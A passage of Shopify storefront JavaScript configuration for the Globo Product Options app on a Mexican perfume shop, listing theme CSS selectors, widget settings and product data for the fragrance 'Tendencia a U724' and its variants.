.shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc]"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"id":152310,"url":"perfumara-oficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":"","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Product Options\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":true,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1","select_selected":"#f8e0e6"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed","min_char":"Please enter more than or equal to {{min_character}} characters"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "$ {{amount}} MXN" : "$ {{amount}}";
  window.GPOConfigs.product = {"id":8089392185570,"title":"Tendencia a U724","handle":"copy-of-tendencia-a-ua-la-rose","description":"\u003cp\u003e\u003cb\u003e724\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eMaison Francis Kurkdjian\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa para Hombres y Mujeres. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2026-01-12T14:52:40-05:00","created_at":"2023-05-09T14:41:13-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Maison Francis Kurkdjian","Mujeres","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":509300,"compare_at_price_min":509300,"compare_at_price_max":509300,"compare_at_price_varies":false,"variants":[{"id":44070989758690,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42428418916578,"product_id":8089392185570,"position":1,"created_at":"2024-10-31T10:59:28-04:00","updated_at":"2024-10-31T10:59:30-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","variant_ids":[44070989758690]},"available":true,"name":"Tendencia a U724 - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":509300,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34889150005474,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989791458,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607436002,"product_id":8089392185570,"position":8,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","variant_ids":[44070989791458]},"available":true,"name":"Tendencia a U724 - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989824226,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607567074,"product_id":8089392185570,"position":6,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","variant_ids":[44070989824226]},"available":true,"name":"Tendencia a U724 - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977402594,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989889762,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607632610,"product_id":8089392185570,"position":4,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","variant_ids":[44070989889762]},"available":true,"name":"Tendencia a U724 - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989922530,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607501538,"product_id":8089392185570,"position":3,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","variant_ids":[44070989922530]},"available":true,"name":"Tendencia a U724 - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977533666,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44240478404834,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607534306,"product_id":8089392185570,"position":7,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","variant_ids":[44240478404834]},"available":true,"name":"Tendencia a U724 - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977500898,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44860896805090,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607599842,"product_id":8089392185570,"position":2,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","variant_ids":[44860896805090]},"available":true,"name":"Tendencia a U724 - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977566434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765979435234,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536142033122,"product_id":8089392185570,"position":9,"created_at":"2025-08-14T09:54:46-04:00","updated_at":"2025-08-14T09:54:47-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687","variant_ids":[46765979435234]},"available":true,"name":"Tendencia a U724 - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364555026658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","options":["Presentación"],"media":[{"alt":null,"id":34889150005474,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","width":3000},{"alt":null,"id":34887977566434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977533666,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jp